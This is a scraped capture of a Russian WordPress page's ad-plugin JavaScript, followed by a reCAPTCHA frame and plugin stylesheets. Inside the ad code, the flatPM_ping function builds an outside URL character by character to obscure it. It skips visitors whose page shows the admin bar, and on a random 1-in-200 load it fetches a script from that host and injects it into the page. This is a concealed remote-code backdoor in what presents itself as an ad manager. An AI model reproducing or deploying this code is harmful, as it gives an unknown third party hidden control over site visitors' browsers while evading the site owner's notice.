Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"2708","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-1 -->\n<div id=\"yandex_rtb_R-A-2165096-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-1',\n    blockId: 'R-A-2165096-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"2709","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-2 -->\n<div id=\"yandex_rtb_R-A-2165096-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-2',\n    blockId: 'R-A-2165096-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"2711","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-3 -->\n<div id=\"yandex_rtb_R-A-2165096-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-3',\n    blockId: 'R-A-2165096-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"2712","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-4 -->\n<div id=\"yandex_rtb_R-A-2165096-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-4',\n    blockId: 'R-A-2165096-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SMEZuAxQyJOANl2wWOs_LQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768579046336');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/autors-by-webnavoz/css/autors-style.css?1_602=
body_size: 1563
content:
.wrap-authors_webnavoz{margin:30px 0;padding:20px 2.5%;-moz-box-shadow:0 0 33px -10px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 33px -10px rgba(0,0,0,0.3);box-shadow:0 0 33px -10px rgba(0,0,0,0.3);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;background:#fff;display:table;width:100%;text-align:left}
.rating-authors_webnavoz{width:13%;position:relative;margin-right:3%;padding-top:20px;display:inline-block;vertical-align:top}
.information-authors_webnavoz{width:47%;position:relative;min-height:80px;text-align:left;display:inline-block;vertical-align:top}
.posts-authors_webnavoz{display:inline-block;width:16%;padding-left:3%;position:relative;margin-left:3%;padding-top:20px;text-align:left;vertical-align:top}
.more-authors_webnavoz{float:right;width:15%;padding-top:28px;display:block}
.wrap-authors_webnavoz:after{content:"";display:block;clear:both}
.label-rating-authors_webnavoz{color:#888999;font-size:12px;line-height:14px;margin-bottom:8px;text-align:left}
.value-rating-authors_webnavoz{font-size:24px;line-height:26px;color:#586b95;font-weight:600;padding-left:30px;background:url(../i/star-posts-min.png) no-repeat left 1px;text-align:left}
.rating-authors_webnavoz:after{content:"";position:absolute;right:0;left:auto;top:0;bottom:0;width:1px;background:#e8e8ed}
.body-info-authors_webnavoz{padding-left:100px}
.label-info-authors_webnavoz{font-size:12px;line-height:14px;color:#3bad4e;margin-bottom:5px}
.name-authors_webnavoz{font-size:18px;line-height:20px;color:#586b95;font-weight:600;display:inline-block;vertical-align:middle;margin-right:7px}
.desc-info-authors_webnavoz{color:#888999;font-size:12px;line-height:14px}
.header-info-authors_webnavoz{margin-bottom:5px}
.socials-info-authors_webnavoz{display:inline-block;vertical-align:middle}
.socials-info-authors_webnavoz a{display:inline-block;vertical-align:middle;width:18px;height:15px;border:0 !important}
.socials-info-authors_webnavoz a.vk-authors_webnavoz{background:url(../i/link-socials-min.png) no-repeat 0 center}
.socials-info-authors_webnavoz a.fb-authors_webnavoz{background:url(../i/link-socials-min.png) no-repeat -21px center}
.socials-info-authors_webnavoz a.tw-authors_webnavoz{background:url(../i/link-socials-min.png) no-repeat -41px center}
.socials-info-authors_webnavoz a.gplus-authors_webnavoz{background:url(../i/link-socials-min.png) no-repeat -62px center}
.socials-info-authors_webnavoz a.youtube-authors_webnavoz{background:url(../i/link-socials-min.png) no-repeat -81px center}
.socials-info-authors_webnavoz a.instagram-authors_webnavoz{background:url(../i/link-socials-min.png) no-repeat -100px center}
.no-the_ratings.information-authors_webnavoz{width:60%}
.no-post_thumb-authors_webnavoz.body-info-authors_webnavoz{padding-left:0}
.no-post_thumb-authors_webnavoz{min-height:auto}
.socials-info-authors_webnavoz a:hover{opacity:.7}
.label-posts-authors_webnavoz{color:#888999;font-size:12px;line-height:14px;margin-bottom:8px}
.value-posts-authors_webnavoz{font-size:24px;line-height:26px;color:#586b95;font-weight:600;padding-left:30px;background:url(../i/count-posts-min.png) no-repeat left 1px}
.button-authors_webnavoz{display:block;text-decoration:none !important;color:#586b95 !important;background:#eceff6 !important;text-align:center;padding:10px 5px;font-size:12px;line-height:14px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;border:0 !important}
.posts-authors_webnavoz:after{content:"";position:absolute;right:auto;left:0;top:0;bottom:0;width:1px;background:#e8e8ed}
.button-authors_webnavoz:hover{color:#fff !important;background:#587e9f !important}
.name-authors_webnavoztop{font-size:14px;line-height:16px;color:#586b95;font-weight:600}
.header-info-authors_webnavoztop{display:inline-block;vertical-align:middle;margin-right:20px;min-width:143px;position:relative;padding-left:40px;text-align:left}
.rating-authors_webnavoztop{display:inline-block;vertical-align:middle;margin-right:20px;padding-left:25px;font-size:14px;line-height:16px;color:#586b95;font-weight:600;background:url(../i/star-posts-min.png) no-repeat left 0px;background-size:14px}
.desc-info-authors_webnavoztime{display:inline-block;vertical-align:middle;margin-right:20px;font-size:12px;line-height:17px;color:#858797;font-style:italic;padding-left:20px;background:url(../i/time.png) no-repeat left 1px}
.size_text-webnavozAuthor{display:inline-block;vertical-align:middle}
.header-info-authors_webnavoztop:after{content:"";display:block;clear:both}
.wrap-authors_webnavoztop{margin-bottom:20px;position:relative;text-align:center}
.label-info-authors_webnavoztop{color:#3bad4e;font-size:12px;line-height:14px}
.link-size-webnavozAuthor{float:left;cursor:pointer;font-size:24px;line-height:28px;color:#586b95;font-weight:600;width:28px;height:28px;text-align:center;border:1px solid #cccdd5;-webkit-border-radius:2px 2px 2px 0;-moz-border-radius:2px 2px 2px 0;border-radius:2px 2px 2px 0}
span.link-size-webnavozAuthor.min-size-webnavozAuthor{font-size:12px;line-height:18px;width:18px;height:18px;margin-right:-1px;margin-top:10px;-webkit-border-radius:2px 2px 0 2px;-moz-border-radius:2px 2px 0 2px;border-radius:2px 2px 0 2px}
.link-size-webnavozAuthor:hover{background:#353b5e;color:#fff;border-color:#353b5e}
.adapt1,.adapt2{display:none}
.wnauthorimageurl{width:80px;height:80px;display:block;background-size:cover;position:absolute;left:0;top:0;display:block;-webkit-border-radius:59px !important;-moz-border-radius:59px !important;border-radius:59px !important;max-width:80px !important;max-height:80px;overflow:hidden}
.wnauthorimageurl2{width:30px;height:30px;display:block;background-size:cover;float:left;max-width:30px !important;position:absolute;left:0;top:0;-webkit-border-radius:50px !important;-moz-border-radius:50px !important;border-radius:50px !important}
.wrap-authors_webnavoz.no-the_ratings .posts-authors_webnavoz{width:32%}

@media screen and (max-width:1000px){
	.adapt1{clear:both;width:100%;height:10px;background:transparent;display:block !important}
	.adapt2{clear:both;width:100%;height:10px;background:transparent;display:block !important}
	.rating-authors_webnavoz{width:auto;margin:5px;float:none;display:inline-block;vertical-align:middle;padding:0;text-align:left}
	.value-rating-authors_webnavoz{width:100%;margin:5px 0;float:none;display:inline-block;vertical-align:middle;padding-left:0 !important;text-align:center;background:none !important}
	.value-rating-authors_webnavoz>div{background:url(../i/star-posts-min.png) no-repeat left center;display:inline-block;padding-left:25px;height:auto}
	.value-posts-authors_webnavoz{width:100%;margin:5px 0;float:none;display:inline-block;vertical-align:middle;padding-left:0 !important;text-align:center;background:none !important}
	.value-posts-authors_webnavoz>div{background:url(../i/count-posts-min.png) no-repeat left center;display:inline-block;padding-left:25px;height:auto}
	.label-rating-authors_webnavoz{text-align:center}
	.information-authors_webnavoz{width:100% !important;margin:5px;float:none;display:inline-block;vertical-align:middle;padding:0;max-width:370px;text-align:left}
	.posts-authors_webnavoz{width:auto;margin:5px;float:none;display:inline-block;vertical-align:middle;padding:0;text-align:center !important}
	.more-authors_webnavoz{width:auto;margin:5px;float:none;display:inline-block;vertical-align:middle;padding:0;min-width:113px;text-align:left}
	.posts-authors_webnavoz:after{display:none}
	.rating-authors_webnavoz:after{display:none}
	.wrap-authors_webnavoz{padding:10px 5px;display:block;text-align:center}
}
@media screen and (max-width:420px){
	.information-authors_webnavoz div{display:block;position:relative;margin:auto}
	.body-info-authors_webnavoz{padding-left:0;text-align:center}
	.rating-authors_webnavoz{display:none}
	.information-authors_webnavoz{display:block;margin:0;max-width:100%}
}
@media screen and (min-width:301px) and (max-width:420px){
	.wrap-authors_webnavoztop>div{margin:5px !important}
}
@media screen and (max-width:300px){
	.wrap-authors_webnavoztop>div{margin:5px}
	.header-info-authors_webnavoztop{margin:5px 0 !important;padding-left:0 !important}
	.header-info-authors_webnavoztop div{float:none;position:relative}
}


--- FILE ---
content_type: text/css
request_url: https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/style.basic.css
body_size: 3452
content:
@keyframes aslAnFadeInDrop{0%{opacity:0;transform:translate(0,-50px);}100%{opacity:1;transform:translate(0,0);}}@-webkit-keyframes aslAnFadeInDrop{0%{opacity:0;transform:translate(0,-50px);-webkit-transform:translate(0,-50px);}100%{opacity:1;transform:translate(0,0);-webkit-transform:translate(0,0);}}@keyframes aslAnFadeOutDrop{0%{opacity:1;transform:translate(0,0);-webkit-transform:translate(0,0);}100%{opacity:0;transform:translate(0,-50px);-webkit-transform:translate(0,-50px);}}@-webkit-keyframes aslAnFadeOutDrop{0%{opacity:1;transform:translate(0,0);-webkit-transform:translate(0,0);}100%{opacity:0;transform:translate(0,-50px);-webkit-transform:translate(0,-50px);}}.hiddend{display:none !important;}div.asl_w.asl_an_fadeInDrop,div.asl_w.asl_an_fadeOutDrop{-webkit-animation-duration:100ms;animation-duration:100ms;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;}div.asl_w.asl_an_fadeInDrop{animation-name:aslAnFadeInDrop;-webkit-animation-name:aslAnFadeInDrop;}div.asl_w.asl_an_fadeOutDrop{animation-name:aslAnFadeOutDrop;-webkit-animation-name:aslAnFadeOutDrop;}div.asl_w.asl_main_container{transition:width 130ms linear;-webkit-transition:width 130ms linear;}div.asl_w,div.asl_w *,div.asl_r,div.asl_r *,div.asl_s,div.asl_s *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;padding:0;margin:0;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal;}div.asl_r,div.asl_r *{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}div.asl_m .proinput input::-ms-clear{display:none !important;width:0 !important;height:0 !important;}div.asl_m .proinput input::-ms-reveal{display:none !important;width:0 !important;height:0 !important;}div.asl_m input[type="search"]{-webkit-appearance:textfield !important;}div.asl_m input[type="search"]::-webkit-search-decoration,div.asl_m input[type="search"]::-webkit-search-cancel-button,div.asl_m input[type="search"]::-webkit-search-results-button,div.asl_m input[type="search"]::-webkit-search-results-decoration{display:none;}.clear{clear:both;}.hiddend{display:none;}div.asl_m textarea:focus,div.asl_m input:focus{outline:none;}div.asl_m{width:100%;height:auto;border-radius:0;background:rgba(255,255,255,0);overflow:hidden;position:relative;z-index:200;}div.asl_m .probox{width:auto;border-radius:5px;background:#fff;overflow:hidden;border:1px solid #fff;box-shadow:1px 0 3px #ccc inset;display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;}div.asl_m .probox .proinput{width:auto;height:100%;margin:0 0 0 10px;padding:0 5px;float:left;box-shadow:none;position:relative;flex:1 1 auto;-webkit-flex:1 1 auto;order:5;-webkit-order:5;}div.asl_m .probox .proinput input:before,div.asl_m .probox .proinput input:after,div.asl_m .probox .proinput form:before,div.asl_m .probox .proinput form:after{display:none;}div.asl_m .probox .proinput input{height:28px;border:0;background:transparent;width:100%;box-shadow:none;margin:-1px;padding:0;left:0;line-height:normal !important;display:block;}div.asl_m .probox .proinput input::-webkit-input-placeholder{opacity:.85;}div.asl_m .probox .proinput input::-moz-placeholder{opacity:.85;}div.asl_m .probox .proinput input:-ms-input-placeholder{opacity:.85;}div.asl_m .probox .proinput input:-moz-placeholder{opacity:.85;}div.asl_m .proinput input.orig{padding:0 !important;margin:0 !important;background:transparent !important;border:none !important;background-color:transparent !important;box-shadow:none !important;z-index:10;position:relative;}div.asl_m .proinput input.autocomplete{padding:0 !important;margin:0;background:transparent !important;border:none !important;background-color:transparent !important;box-shadow:none !important;opacity:.2;}div.asl_m .probox .proinput input.autocomplete{border:0;background:transparent;width:100%;box-shadow:none;margin:0;margin-top:-28px !important;padding:0;left:0;position:relative;z-index:9;}div.asl_m .probox .proinput.iepaddingfix{padding-top:0;}div.asl_m .probox .proinput .loading{width:32px;background:#000;height:100%;box-shadow:none;}div.asl_m .probox .proloading,div.asl_m .probox .proclose,div.asl_m .probox .promagnifier,div.asl_m .probox .prosettings{width:20px;height:20px;background:none;background-size:20px 20px;float:right;box-shadow:none;margin:0;padding:0;text-align:center;flex:0 0 auto;-webkit-flex:0 0 auto;z-index:100;}div.asl_m .probox .promagnifier{order:10;-webkit-order:10;}div.asl_m .probox .prosettings{order:1;-webkit-order:1;}div.asl_m .probox .proloading,div.asl_m .probox .proclose{background-position:center center;display:none;background-size:auto;background-repeat:no-repeat;background-color:transparent;order:6;-webkit-order:6;}div.asl_m .probox .proclose{position:relative;cursor:pointer;}div.asl_m .probox .promagnifier .innericon,div.asl_m .probox .prosettings .innericon,div.asl_m .probox .proclose .innericon{background-size:20px 20px;background-position:center center;background-repeat:no-repeat;background-color:transparent;width:100%;height:100%;text-align:center;overflow:hidden;}div.asl_m .probox .promagnifier .innericon svg,div.asl_m .probox .prosettings .innericon svg,div.asl_m .probox .proloading svg{height:100%;width:22px;vertical-align:baseline;display:inline-block;}div.asl_m .probox .proloading{padding:2px;box-sizing:border-box;}div.asl_m .probox div.asl_loader,div.asl_m .probox div.asl_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none;}div.asl_m .probox div.asl_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;width:100%;height:100%;align-items:center;justify-content:center;}div.asl_m .probox div.asl_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%;}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}div.asl_m .probox div.asl_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple .8s infinite linear;-webkit-animation:rotate-simple .8s infinite linear;border:4px solid #fff;border-right-color:transparent !important;border-radius:50%;box-sizing:border-box;}div.asl_m .probox .proclose svg{background:#333;border-radius:50%;position:absolute;top:50%;width:20px;height:20px;margin-top:-10px;left:50%;margin-left:-10px;fill:#fefefe;padding:4px;box-sizing:border-box;box-shadow:0 0 0 2px rgba(255,255,255,.9);}div.asl_r *{text-decoration:none;text-shadow:none;}div.asl_r .results .asl_nores{overflow:hidden;width:auto;height:100%;line-height:initial;text-align:center;margin:0;background:#fff;padding:10px 3px;color:#222;}div.asl_r.horizontal{padding:2px 0 10px;}div.asl_r.horizontal .results .nores{background:transparent;}div.asl_r .results{overflow:hidden;width:auto;height:0;margin:0;padding:0;}div.asl_r.horizontal .results{height:auto;width:auto;}div.asl_r .results .item{overflow:hidden;width:auto;margin:0;padding:3px;position:relative;background:#f4f4f4;border-left:1px solid rgba(255,255,255,.6);border-right:1px solid rgba(255,255,255,.4);animation-delay:0s;animation-duration:1s;animation-fill-mode:both;animation-timing-function:ease;backface-visibility:hidden;-webkit-animation-delay:0s;-webkit-animation-duration:1s;-webkit-animation-fill-mode:both;-webkit-animation-timing-function:ease;-webkit-backface-visibility:hidden;}div.asl_r.vertical .results .item:first-child{border-radius:3px 3px 0 0;}div.asl_r.vertical .results .item:last-child{border-radius:0 0 3px 3px;margin-bottom:0;}div.asl_r.vertical .results .item:last-child:after{height:0;margin:0;width:0;}div.asl_r .results .item .asl_image{overflow:hidden;background:transparent;margin:2px 8px 0 0;padding:0;float:left;background-position:center;background-size:cover;}div.asl_r .results .item .asl_image img{width:100%;height:100%;}div.asl_r .results .item .asl_content{overflow:hidden;height:auto;background:transparent;margin:0;padding:3px 3px 5px 3px;}div.asl_r .results .item .asl_content h3{margin:0;padding:0;display:inline;line-height:inherit;}div.asl_r .results .item .asl_content .asl_desc{margin-top:4px;font-size:12px;line-height:18px;}div.asl_r .results .item div.etc{margin-top:4px;}div.asl_r .results a span.overlap{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1;}div.asl_r p.showmore{text-align:center;padding:0;margin:0;font-weight:normal;font-family:Open Sans;color:#055e94;font-size:12px;line-height:30px;text-shadow:0 0 0 rgba(255,255,255,0);background-color:#fff;margin-top:3px;cursor:pointer;}div.asl_r p.showmore a{font-weight:normal;font-family:Open Sans;color:#055e94;font-size:12px;line-height:30px;text-shadow:0 0 0 rgba(255,255,255,0);display:block;text-align:center;cursor:pointer;}.results .asl_nores .asl_keyword{padding:0 6px;cursor:pointer;font-weight:bold;font-family:Open Sans;}div.asl_r .resdrg{height:auto;}div.asl_w .group:first-of-type{margin:0 0 -3px;}div.asl_s.searchsettings{width:200px;height:auto;position:absolute;display:none;z-index:1101;border-radius:0 0 3px 3px;visibility:hidden;padding:0;}div.asl_s.searchsettings form{display:flex;flex-wrap:wrap;margin:0 0 12px 0 !important;padding:0 !important;}div.asl_s.searchsettings .asl_option_inner{margin:2px 10px 0 10px;*padding-bottom:10px;}div.asl_s.searchsettings.ie78 .asl_option_inner{margin-bottom:0 !important;padding-bottom:0 !important;}div.asl_s.searchsettings .asl_option_label{font-size:14px;line-height:20px !important;margin:0;width:150px;text-shadow:none;padding:0;min-height:20px;border:none;background:transparent;float:none;}div.asl_s.searchsettings .asl_option_inner input[type=checkbox]{display:none !important;}div.asl_s.searchsettings.ie78 .asl_option_inner input[type=checkbox]{display:block;}div.asl_s.searchsettings.ie78 .asl_option_label{float:right !important;}div.asl_s.searchsettings .asl_option{display:flex;flex-direction:row;-webkit-flex-direction:row;align-items:flex-start;margin:0 0 10px 0;cursor:pointer;}div.asl_s.searchsettings .asl_option.asl-o-last,div.asl_s.searchsettings .asl_option:last-child{margin-bottom:0;}div.asl_s.searchsettings .asl_option_inner{width:17px;height:17px;position:relative;flex-grow:0;-webkit-flex-grow:0;flex-shrink:0;-webkit-flex-shrink:0;}div.asl_s.searchsettings .asl_option_inner label{cursor:pointer;position:absolute;width:17px;height:17px;top:0;padding:0;border-radius:2px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.5),0 1px 0 rgba(255,255,255,.2);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.5),0 1px 0 rgba(255,255,255,.2);box-shadow:inset 0 1px 1px rgba(0,0,0,.5),0 